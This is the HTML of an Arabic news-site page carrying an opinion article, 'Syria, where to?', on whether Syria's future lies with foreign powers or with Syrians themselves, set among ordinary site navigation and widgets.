                                        <a href="https://www.alwan-news.com/5084/" title="البراء بن مالك رضي الله عنه">
                            <img width="150" height="150" src="https://www.alwan-news.com/wp-content/uploads/2022/10/البراء-بن-مالك-رضي-الله-عنه-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="البراء بن مالك رضي الله عنه" decoding="async" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.alwan-news.com/5084/" title="البراء بن مالك رضي الله عنه">البراء بن مالك رضي الله عنه</a></h2>
                <span class="post-date posted-on published"><a href="https://www.alwan-news.com/5084/" rel="bookmark"><time class="entry-date published" datetime="2022-10-03T23:40:42+03:00">3 سنوات ago</time><time class="updated" datetime="2022-10-16T16:30:15+03:00">3 سنوات ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.alwan-news.com/3236/" title="الموت يغيّب رئيس الإمارات الشيخ خليفة بن زايد آل نهيّان">
                            <img width="150" height="150" src="https://www.alwan-news.com/wp-content/uploads/2022/05/وفاة-الشيخ-خليفة-بن-زايد-ال-نهيان-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="الموت يغيّب رئيس الإمارات الشيخ خليفة بن زايد آل نهيّان" decoding="async" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.alwan-news.com/3236/" title="الموت يغيّب رئيس الإمارات الشيخ خليفة بن زايد آل نهيّان">الموت يغيّب رئيس الإمارات الشيخ خليفة بن زايد آل نهيّان</a></h2>
                <span class="post-date posted-on published"><a href="https://www.alwan-news.com/3236/" rel="bookmark"><time class="entry-date published" datetime="2022-05-13T19:10:03+03:00">4 سنوات ago</time><time class="updated" datetime="2022-05-14T14:06:00+03:00">4 سنوات ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.alwan-news.com/2993/" title="علاج صداع الرأس سبعة طرق بسيطة للتخلص منه بسهولة">
                            <img width="150" height="150" src="https://www.alwan-news.com/wp-content/uploads/2022/04/صداع-الراس-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="علاج صداع الرأس سبعة طرق بسيطة للتخلص منه بسهولة" decoding="async" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.alwan-news.com/2993/" title="علاج صداع الرأس سبعة طرق بسيطة للتخلص منه بسهولة">علاج صداع الرأس سبعة طرق بسيطة للتخلص منه بسهولة</a></h2>
                <span class="post-date posted-on published"><a href="https://www.alwan-news.com/2993/" rel="bookmark"><time class="entry-date published" datetime="2022-04-23T22:50:27+03:00">4 سنوات ago</time><time class="updated" datetime="2022-04-26T05:00:56+03:00">4 سنوات ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.alwan-news.com/2872/" title=" لمى الرهونجي زوجي يزن السيد يخونني">
                            <img width="150" height="150" src="https://www.alwan-news.com/wp-content/uploads/2022/04/يزن-السيد-وزوجته-وهو-يعترف-بخيانته-لزوجته-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title=" لمى الرهونجي زوجي يزن السيد يخونني" decoding="async" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.alwan-news.com/2872/" title=" لمى الرهونجي زوجي يزن السيد يخونني"> لمى الرهونجي زوجي يزن السيد يخونني</a></h2>
                <span class="post-date posted-on published"><a href="https://www.alwan-news.com/2872/" rel="bookmark"><time class="entry-date published" datetime="2022-04-17T16:50:51+03:00">4 سنوات ago</time><time class="updated" datetime="2022-04-17T16:50:55+03:00">4 سنوات ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.alwan-news.com/2730/" title="الشيخ عبد العليم يشعل مواقع التواصل الاجتماعي">
                            <img width="150" height="150" src="https://www.alwan-news.com/wp-content/uploads/2022/04/الشيخ-عبدالعليم-باب-الحارة-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="الشيخ عبد العليم يشعل مواقع التواصل الاجتماعي" decoding="async" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.alwan-news.com/2730/" title="الشيخ عبد العليم يشعل مواقع التواصل الاجتماعي">الشيخ عبد العليم يشعل مواقع التواصل الاجتماعي</a></h2>
                <span class="post-date posted-on published"><a href="https://www.alwan-news.com/2730/" rel="bookmark"><time class="entry-date published" datetime="2022-04-12T20:53:50+03:00">4 سنوات ago</time><time class="updated" datetime="2022-04-20T19:08:32+03:00">4 سنوات ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.alwan-news.com/1877/" title="مسلسل الكندوش الجزء الثاني ـ صور حصرية لألوان نيوز">
                            <img width="150" height="150" src="https://www.alwan-news.com/wp-content/uploads/2022/03/سمير-حسين-والمقتولة-1-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="مسلسل الكندوش الجزء الثاني ـ صور حصرية لألوان نيوز" decoding="async" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.alwan-news.com/1877/" title="مسلسل الكندوش الجزء الثاني ـ صور حصرية لألوان نيوز">مسلسل الكندوش الجزء الثاني ـ صور حصرية لألوان نيوز</a></h2>
                <span class="post-date posted-on published"><a href="https://www.alwan-news.com/1877/" rel="bookmark"><time class="entry-date published" datetime="2022-03-17T16:05:16+03:00">4 سنوات ago</time><time class="updated" datetime="2022-04-16T02:34:03+03:00">4 سنوات ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.alwan-news.com/6263/" title="Le recensioni degli utenti su 888 Casino: cosa dicono i giocatori">Le recensioni degli utenti su 888 Casino: cosa dicono i giocatori</a></h2>
                <span class="post-date posted-on published"><a href="https://www.alwan-news.com/6263/" rel="bookmark"><time class="entry-date published" datetime="2026-01-16T14:59:32+03:00">3 أيام ago</time><time class="updated" datetime="2026-01-16T14:59:33+03:00">3 أيام ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.alwan-news.com/6258/" title="Wie Wikiluck Casino seinen Spielern ein faires Spiel garantiert">Wie Wikiluck Casino seinen Spielern ein faires Spiel garantiert</a></h2>
                <span class="post-date posted-on published"><a href="https://www.alwan-news.com/6258/" rel="bookmark"><time class="entry-date published" datetime="2026-01-04T02:31:38+03:00">أسبوعين ago</time><time class="updated" datetime="2026-01-04T02:31:39+03:00">أسبوعين ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.alwan-news.com/6255/" title="Exploring the World of Gastronomy: The Art of Cooking">Exploring the World of Gastronomy: The Art of Cooking</a></h2>
                <span class="post-date posted-on published"><a href="https://www.alwan-news.com/6255/" rel="bookmark"><time class="entry-date published" datetime="2025-12-30T15:31:18+03:00">3 أسابيع ago</time><time class="updated" datetime="2025-12-30T15:31:19+03:00">3 أسابيع ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.alwan-news.com/6248/" title="Jaunākie Fenikss Casino Online Piedāvājumi Latvijas Spēlētājiem">Jaunākie Fenikss Casino Online Piedāvājumi Latvijas Spēlētājiem</a></h2>
                <span class="post-date posted-on published"><a href="https://www.alwan-news.com/6248/" rel="bookmark"><time class="entry-date published" datetime="2025-10-11T02:50:07+03:00">3 أشهر ago</time><time class="updated" datetime="2025-10-11T02:50:09+03:00">3 أشهر ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.alwan-news.com/6234/" title="  أداء الشرع والجماعات الإسلامية">
                            <img width="150" height="150" src="https://www.alwan-news.com/wp-content/uploads/2024/12/الشرع-واداء-الحكومة-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="  أداء الشرع والجماعات الإسلامية" decoding="async" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.alwan-news.com/6234/" title="  أداء الشرع والجماعات الإسلامية">  أداء الشرع والجماعات الإسلامية</a></h2>
                <span class="post-date posted-on published"><a href="https://www.alwan-news.com/6234/" rel="bookmark"><time class="entry-date published" datetime="2024-12-20T16:34:34+03:00">سنة واحدة ago</time><time class="updated" datetime="2024-12-20T16:34:35+03:00">سنة واحدة ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.alwan-news.com/6230/" title="خارطة طريق سوريا الجديدة">
                            <img width="150" height="150" src="https://www.alwan-news.com/wp-content/uploads/2024/12/سوريا-الحديثة-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="خارطة طريق سوريا الجديدة" decoding="async" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.alwan-news.com/6230/" title="خارطة طريق سوريا الجديدة">خارطة طريق سوريا الجديدة</a></h2>
                <span class="post-date posted-on published"><a href="https://www.alwan-news.com/6230/" rel="bookmark"><time class="entry-date published" datetime="2024-12-12T00:26:39+03:00">سنة واحدة ago</time><time class="updated" datetime="2024-12-12T21:05:41+03:00">سنة واحدة ago</time></a></span>            </div>
        </li>
                        </ul>
                </div>
                <div class="newsmatic-ticker-controls">
                    <button class="newsmatic-ticker-pause"><i class="fas fa-pause"></i></button>
                </div>
            </div>
                         </div>
            </div>
        </div>
        	<div id="theme-content">
		            <div class="newsmatic-container">
                <div class="row">
                                <div class="newsmatic-breadcrumb-wrap">
                    <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="2" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://www.alwan-news.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span data-url="https://www.alwan-news.com/4822/" itemprop="item"><span itemprop="name">سوريا إلى أين ؟</span></span><meta itemprop="position" content="2" /></li></ul></div>                </div>
                        </div>
            </div>
            		<main id="primary" class="site-main">
			<div class="newsmatic-container">
				<div class="row">
					<div class="secondary-left-sidebar">
						
<aside id="secondary-left" class="widget-area">
	<section id="newsmatic_posts_grid_widget-1" class="widget widget_newsmatic_posts_grid_widget">                <style id="newsmatic_posts_grid_widget-1">
                    #newsmatic_posts_grid_widget-1 figure.post-thumb { padding-bottom: calc( 0.6 * 100% ) }
@media (max-width: 769px){ #newsmatic_posts_grid_widget-1 figure.post-thumb { padding-bottom: calc( 0.6 * 100% ) } }
@media (max-width: 548px){ #newsmatic_posts_grid_widget-1 figure.post-thumb { padding-bottom: calc( 0.6 * 100% ) } }
#newsmatic_posts_grid_widget-1 figure.post-thumb img { border-radius: 0px }
@media (max-width: 769px){ #newsmatic_posts_grid_widget-1 figure.post-thumb img { border-radius: 0px } }
@media (max-width: 548px){ #newsmatic_posts_grid_widget-1 figure.post-thumb img { border-radius: 0px } }
                </style>
            <h2 class="widget-title"><span>Highlight News</span></h2>            <div class="posts-wrap posts-grid-wrap feature-post-block layout-one">
                                            <div class="post-item format-standard">
                                <div class="post_thumb_image post-thumb no-feat-img">
                                    <figure class="post-thumb">
                                                                            </figure>
                                    <div class="bmm-post-cats-wrap bmm-post-meta-item post-categories"><h5 class="card__content-category cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/">Uncategorized</a></h5></div>                                </div>
                                <div class="post-content-wrap card__content">
                                    <div class="newsmatic-post-title card__content-title post-title">
                                        <a href="https://www.alwan-news.com/6263/">Le recensioni degli utenti su 888 Casino: cosa dicono i giocatori</a>
                                    </div>
                                </div>
                            </div>
                                                <div class="post-item format-standard">
                                <div class="post_thumb_image post-thumb no-feat-img">
                                    <figure class="post-thumb">
                                                                            </figure>
                                    <div class="bmm-post-cats-wrap bmm-post-meta-item post-categories"><h5 class="card__content-category cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/">Uncategorized</a></h5></div>                                </div>
                                <div class="post-content-wrap card__content">
                                    <div class="newsmatic-post-title card__content-title post-title">
                                        <a href="https://www.alwan-news.com/6258/">Wie Wikiluck Casino seinen Spielern ein faires Spiel garantiert</a>
                                    </div>
                                </div>
                            </div>
                                                <div class="post-item format-standard">
                                <div class="post_thumb_image post-thumb no-feat-img">
                                    <figure class="post-thumb">
                                                                            </figure>
                                    <div class="bmm-post-cats-wrap bmm-post-meta-item post-categories"><h5 class="card__content-category cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/">Uncategorized</a></h5></div>                                </div>
                                <div class="post-content-wrap card__content">
                                    <div class="newsmatic-post-title card__content-title post-title">
                                        <a href="https://www.alwan-news.com/6255/">Exploring the World of Gastronomy: The Art of Cooking</a>
                                    </div>
                                </div>
                            </div>
                                                <div class="post-item format-standard">
                                <div class="post_thumb_image post-thumb no-feat-img">
                                    <figure class="post-thumb">
                                                                            </figure>
                                    <div class="bmm-post-cats-wrap bmm-post-meta-item post-categories"><h5 class="card__content-category cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/">Uncategorized</a></h5></div>                                </div>
                                <div class="post-content-wrap card__content">
                                    <div class="newsmatic-post-title card__content-title post-title">
                                        <a href="https://www.alwan-news.com/6248/">Jaunākie Fenikss Casino Online Piedāvājumi Latvijas Spēlētājiem</a>
                                    </div>
                                </div>
                            </div>
                                </div>
    </section></aside><!-- #secondary -->					</div>
					<div class="primary-content">
												<div class="post-inner-wrapper">
							<article itemtype='https://schema.org/Article' itemscope='itemscope' id="post-4822" class="post-4822 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-islamic-countries category-arabic-world category-syria tag---2 tag-113 tag-128 tag-1332 tag-111 tag-1396 tag-1168 tag-104 tag-115">
	<div class="post-inner">
		<header class="entry-header">
			<ul class="post-categories"><li class="cat-item cat-16"><a href="https://www.alwan-news.com/category/news/" rel="category tag">أخبار</a></li><li class="cat-item cat-37"><a href="https://www.alwan-news.com/category/news/islamic-countries/" rel="category tag">الدول الإسلامية</a></li><li class="cat-item cat-35"><a href="https://www.alwan-news.com/category/news/arabic-world/" rel="category tag">العالم العربي</a></li><li class="cat-item cat-33"><a href="https://www.alwan-news.com/category/news/syria/" rel="category tag">سورية</a></li></ul><h1 class="entry-title"itemprop='name'>سوريا إلى أين ؟</h1>												<div class="entry-meta">
													<span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://www.alwan-news.com/author/alwannews/">الوان</a></span></span><span class="post-date posted-on published"><a href="https://www.alwan-news.com/4822/" rel="bookmark"><time class="entry-date published" datetime="2022-08-29T01:41:08+03:00">3 سنوات ago</time><time class="updated" datetime="2022-08-29T01:43:05+03:00">3 سنوات ago</time></a></span><a href="https://www.alwan-news.com/4822/#comments"><span class="post-comment">0</span></a><span class="read-time">1 mins</span>												</div><!-- .entry-meta -->
														<div class="post-thumbnail">
				<img width="656" height="395" src="https://www.alwan-news.com/wp-content/uploads/2022/08/سوريا-إلى-أين-2.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.alwan-news.com/wp-content/uploads/2022/08/سوريا-إلى-أين-2.webp 656w, https://www.alwan-news.com/wp-content/uploads/2022/08/سوريا-إلى-أين-2-300x181.webp 300w, https://www.alwan-news.com/wp-content/uploads/2022/08/سوريا-إلى-أين-2-480x289.webp 480w" sizes="(max-width: 656px) 100vw, 656px" />				<span class="thumb-caption"></span>
			</div><!-- .post-thumbnail -->
				</header><!-- .entry-header -->

		<div itemprop='articleBody' class="entry-content">
			
<p>الدكتور مصطفى حامد أوغلو طبيب وكاتب ــ ألوان نيوز</p>



<figure class="wp-block-image size-full is-resized"><img decoding="async" src="https://www.alwan-news.com/wp-content/uploads/2022/08/WhatsApp-Image-2022-08-15-at-1.31.49-AM.jpeg" alt="" class="wp-image-4823" width="153" height="149" srcset="https://www.alwan-news.com/wp-content/uploads/2022/08/WhatsApp-Image-2022-08-15-at-1.31.49-AM.jpeg 568w, https://www.alwan-news.com/wp-content/uploads/2022/08/WhatsApp-Image-2022-08-15-at-1.31.49-AM-300x291.jpeg 300w, https://www.alwan-news.com/wp-content/uploads/2022/08/WhatsApp-Image-2022-08-15-at-1.31.49-AM-480x466.jpeg 480w" sizes="(max-width: 153px) 100vw, 153px" /><figcaption>الدكتور مصطفى حامد أوغلو</figcaption></figure>



<h2 class="has-medium-font-size wp-block-heading">نادى السوريون في بداية حراكهم الجماهيري &#8220;يالله مالنا غير يالله&#8221;</h2>



<p>&nbsp;وبعد مرور&nbsp; أقل من سنتين&nbsp; من بداية الثورة السورية وببدايات عام ٢٠١٣ كنت اترجم لشخصية بارزة بالمعارضة السورية بلقاء كبير ضم عشرات من السياسين والصحفيين ورجال الأعمال باسطنبول قال:</p>



<p>&nbsp;&#8221; إن الثورة السورية خرجت من أيدي السوريين، وعلى الدول المجاورة ان تمسك بزمام&nbsp; المبادرة بشكل سريع وتعمل على توجيه&nbsp; وتنظيم عمل المعارضة السورية&#8221;</p>



<p>بعد اعوام من هذا اللقاء وفي العام ٢٠٢١&nbsp; اي بعد ثمان اعوام تقريباً من تلك المقولة، كان رد احدى الشخصيات السورية السياسية الهامة ايضاً على سؤال سألته له أثناء لقاء بمحاضرة بعنوان&nbsp; سورية الى أين ،</p>



<p>قال:</p>



<h3 class="has-medium-font-size wp-block-heading">&#8221; سوريا ذاهبة الى حيث يريد السوريون&#8221;</h3>



<p>سوريا خرجت من ايدي السوريين&nbsp; نظام ومعارضة&#8230;!!</p>



<p>وسوريا ذاهبة الى حيث يريد السوريون&#8230;!!</p>



<p>مقولتان متاقضتان..</p>



<p>الأولى استفزتني لأنها كانت في أوج الحراك الشعبي &#8230;</p>



<p>والثانية ادهشتني لأنها جاءت بعد انحسار الثورة وانكسار الهمم وسيادة خيبة الأمل &#8230;</p>



<p>لكن غالبية السوريين كانوا ولا يزالون بين هاتين المقولتين&#8230;</p>



<p>الأولى يعتمدها الكثيرون وخاصة من تبوأوا مناصب سياسية متقدمة، وسمعوا كلاما كثيراً ممن اجتمعوا معهم من سفراء ووزراء ورؤساء&#8230;</p>



<p>عندهم قناعة ان الأسد ليس له من أمره شيء وانه عبد مأمور من قبل دول كبرى ودول اقليمية ومليشيات وحسابات أخرى&#8230;</p>



<p>والمعارضة ايضا مرتهنة لا حول ولا قوة لها ، ولايمكن ان تكون فاعلاً ورقما صعباً، بل يجب عليها مراعاة مصالح الدول الإقليمية، ومحاولة البحث عن دور من خلال تقاطع المصالح، والاستقواء بالآخر واللعب على التناقضات والاستفادة من الخلافات بين اللاعبين الكبار&#8230;</p>



<p>اما المقولة الثانية ورغم انه جاءت في مرحلة متقدمة حيث خفتت بها&nbsp; شعلة الثورة وضعفت رياح الأمل بالتغيير وحصلت خيبات أمل في كثير من دول الربيع العربي ، فهي تُعيد التفكير للتركيز على العنصر الأهم في اي حراك ثوري وتحرك مجتمعي وتَغير وطني &#8230;</p>



<p>العامل الأساسي في محرك اي قوة هو الإنسان السوري الذي بدونه لا يمكن لأي قوة أخرى ان تُحدث أي أثر بدون دعم وتعاون هذا العنصر الأساسي&#8230;</p>



<p>اليوم وبعد كل هذه التجارب المريرة ,برأيي لا يزال الكثيرون بين هاتين المقولتين&#8230; ,والمقولتان تحتاجان التوقف عندهما&#8230;ومراجعتهما&#8230;</p>



<p>هل بالفعل أصبح الملف السوري بين أيدي الدول الكبرى والاقليمية ولم يعد أبناء سوريا سوى دمى تحركها القوى الأخرى..!؟؟</p>



<h4 class="has-medium-font-size wp-block-heading">وهل يتوجب على السوريون الانتظار فقط&#8230;!؟</h4>



<p>أم الأمر على العكس من ذلك تماماً وأن السوري هو الجوهر والفاعل الأساسي&nbsp; والرقم الصعب في رسم سوريا المستقبل !!؟؟</p>



<p>ربما يكون من الحكمة الجمع بينهما أو اعتماد المقولة الثانية هي الأساس وقبول الاولى من باب الواقعية والقراءة الصحيحة لموازين القوى..</p>



<p>لكن من المؤكد ان من يتبنى الأولى لن يحرك ساكناً بل سينتظر غيره ان يرسم له مستقبله &#8230;</p>



<p>ومن اعتمد على زاد غيره طال جوعه&#8230;</p>



<p>إقرأ أيضا :</p>



<ul class="wp-block-list"><li><a href="https://www.alwan-news.com/4642/" title="استعادة الشخصية السورية هو الحل">استعادة الشخصية السورية هو الحل</a></li><li><a href="https://www.alwan-news.com/3295/" title="مبرمج سوري يقتسم جائزة المليون دولار مع أيتام سوريا">مبرمج سوري يقتسم جائزة المليون دولار مع أيتام سوريا</a></li><li><a href="https://www.alwan-news.com/4687/" title="معرض الكتاب لعام 2022 في الشمال السوري">معرض الكتاب لعام 2022 في الشمال السوري</a></li></ul>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_26 addtoany_list" data-a2a-url="https://www.alwan-news.com/4822/" data-a2a-title="سوريا إلى أين ؟"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwww.alwan-news.com%2F4822%2F&amp;linkname=%D8%B3%D9%88%D8%B1%D9%8A%D8%A7%20%D8%A5%D9%84%D9%89%20%D8%A3%D9%8A%D9%86%20%D8%9F" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fwww.alwan-news.com%2F4822%2F&amp;linkname=%D8%B3%D9%88%D8%B1%D9%8A%D8%A7%20%D8%A5%D9%84%D9%89%20%D8%A3%D9%8A%D9%86%20%D8%9F" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fwww.alwan-news.com%2F4822%2F&amp;linkname=%D8%B3%D9%88%D8%B1%D9%8A%D8%A7%20%D8%A5%D9%84%D9%89%20%D8%A3%D9%8A%D9%86%20%D8%9F" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fwww.alwan-news.com%2F4822%2F&amp;linkname=%D8%B3%D9%88%D8%B1%D9%8A%D8%A7%20%D8%A5%D9%84%D9%89%20%D8%A3%D9%8A%D9%86%20%D8%9F" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_linkedin" href="https://www.addtoany.com/add_to/linkedin?linkurl=https%3A%2F%2Fwww.alwan-news.com%2F4822%2F&amp;linkname=%D8%B3%D9%88%D8%B1%D9%8A%D8%A7%20%D8%A5%D9%84%D9%89%20%D8%A3%D9%8A%D9%86%20%D8%9F" title="LinkedIn" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_telegram" href="https://www.addtoany.com/add_to/telegram?linkurl=https%3A%2F%2Fwww.alwan-news.com%2F4822%2F&amp;linkname=%D8%B3%D9%88%D8%B1%D9%8A%D8%A7%20%D8%A5%D9%84%D9%89%20%D8%A3%D9%8A%D9%86%20%D8%9F" title="Telegram" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_copy_link" href="https://www.addtoany.com/add_to/copy_link?linkurl=https%3A%2F%2Fwww.alwan-news.com%2F4822%2F&amp;linkname=%D8%B3%D9%88%D8%B1%D9%8A%D8%A7%20%D8%A5%D9%84%D9%89%20%D8%A3%D9%8A%D9%86%20%D8%9F" title="Copy Link" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_snapchat" href="https://www.addtoany.com/add_to/snapchat?linkurl=https%3A%2F%2Fwww.alwan-news.com%2F4822%2F&amp;linkname=%D8%B3%D9%88%D8%B1%D9%8A%D8%A7%20%D8%A5%D9%84%D9%89%20%D8%A3%D9%8A%D9%86%20%D8%9F" title="Snapchat" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_facebook_messenger" href="https://www.addtoany.com/add_to/facebook_messenger?linkurl=https%3A%2F%2Fwww.alwan-news.com%2F4822%2F&amp;linkname=%D8%B3%D9%88%D8%B1%D9%8A%D8%A7%20%D8%A5%D9%84%D9%89%20%D8%A3%D9%8A%D9%86%20%D8%9F" title="Messenger" rel="nofollow noopener" target="_blank"></a></div></div>		</div><!-- .entry-content -->

		<footer class="entry-footer">
			<span class="tags-links">Tagged: <a href="https://www.alwan-news.com/tag/%d8%a3%d9%84%d9%88%d8%a7%d9%86-%d9%86%d9%8a%d9%88%d8%b2-2/" rel="tag">ألوان نيوز</a> <a href="https://www.alwan-news.com/tag/%d8%a7%d8%b1%d8%af%d9%88%d8%ba%d8%a7%d9%86/" rel="tag">اردوغان</a> <a href="https://www.alwan-news.com/tag/%d8%a7%d9%84%d8%a7%d8%b3%d9%84%d8%a7%d9%85/" rel="tag">الاسلام</a> <a href="https://www.alwan-news.com/tag/%d8%a7%d9%84%d9%85%d8%b9%d8%a7%d8%b1%d8%b6%d8%a9%d8%a7%d9%84%d8%b3%d9%88%d8%b1%d9%8a%d8%a9/" rel="tag">المعارضةالسورية</a> <a href="https://www.alwan-news.com/tag/%d8%aa%d8%b1%d9%83%d9%8a%d8%a7/" rel="tag">تركيا</a> <a href="https://www.alwan-news.com/tag/%d8%ae%d8%a7%d9%84%d8%ac%d8%af%d8%b9%d8%a8%d8%af%d9%88/" rel="tag">خالجدعبدو</a> <a href="https://www.alwan-news.com/tag/%d8%af%d9%85%d8%ad%d9%85%d8%af%d8%b9%d8%af%d9%86%d8%a7%d9%86/" rel="tag">دمحمدعدنان</a> <a href="https://www.alwan-news.com/tag/%d8%b1%d9%88%d8%b3%d9%8a%d8%a7/" rel="tag">روسيا</a> <a href="https://www.alwan-news.com/tag/%d8%b3%d9%88%d8%b1%d9%8a%d8%a7/" rel="tag">سوريا</a></span>					</footer><!-- .entry-footer -->
		
	<nav class="navigation post-navigation" aria-label="مقالات">
		<h2 class="screen-reader-text">تصفّح المقالات</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.alwan-news.com/4818/" rel="prev"><span class="nav-subtitle"><i class="fas fa-angle-double-left"></i>Previous:</span> <span class="nav-title">واتساب يفاجئ مستخدميه بمزايا تتعلق بالتخزين</span></a></div><div class="nav-next"><a href="https://www.alwan-news.com/4831/" rel="next"><span class="nav-subtitle">Next:<i class="fas fa-angle-double-right"></i></span> <span class="nav-title">حقيقة ارتباط قلة النوم بالعطاء المادي</span></a></div></div>
	</nav>	</div>
	
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">اترك تعليقاً <small><a rel="nofollow" id="cancel-comment-reply-link" href="/4822/#respond" style="display:none;">إلغاء الرد</a></small></h3><form action="https://www.alwan-news.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">لن يتم نشر عنوان بريدك الإلكتروني.</span> <span class="required-field-message">الحقول الإلزامية مشار إليها بـ <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">التعليق <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">الاسم <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">البريد الإلكتروني <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">الموقع الإلكتروني</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">احفظ اسمي، بريدي الإلكتروني، والموقع الإلكتروني في هذا المتصفح لاستخدامها المرة المقبلة في تعليقي.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="إرسال التعليق" /> <input type='hidden' name='comment_post_ID' value='4822' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
</article><!-- #post-4822 -->
            <div class="single-related-posts-section-wrap layout--list">
                <div class="single-related-posts-section">
                    <a href="javascript:void(0);" class="related_post_close">
                        <i class="fas fa-times-circle"></i>
                    </a>
                    <h2 class="newsmatic-block-title"><span>Related News</span></h2><div class="single-related-posts-wrap">                                <article post-id="post-6234" class="post-6234 post type-post status-publish format-standard has-post-thumbnail hentry category-syria tag---2 tag-1963 tag-1456 tag-438 tag-1965 tag-114 tag-1050 tag-1168 tag-1009 tag-115 tag-1964 tag-1962">
                                                                            <figure class="post-thumb-wrap ">
                                            			<div class="post-thumbnail">
				<img width="656" height="395" src="https://www.alwan-news.com/wp-content/uploads/2024/12/الشرع-واداء-الحكومة.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.alwan-news.com/wp-content/uploads/2024/12/الشرع-واداء-الحكومة.webp 656w, https://www.alwan-news.com/wp-content/uploads/2024/12/الشرع-واداء-الحكومة-300x181.webp 300w" sizes="(max-width: 656px) 100vw, 656px" />				<span class="thumb-caption"></span>
			</div><!-- .post-thumbnail -->
		                                        </figure>
                                                                        <div class="post-element">
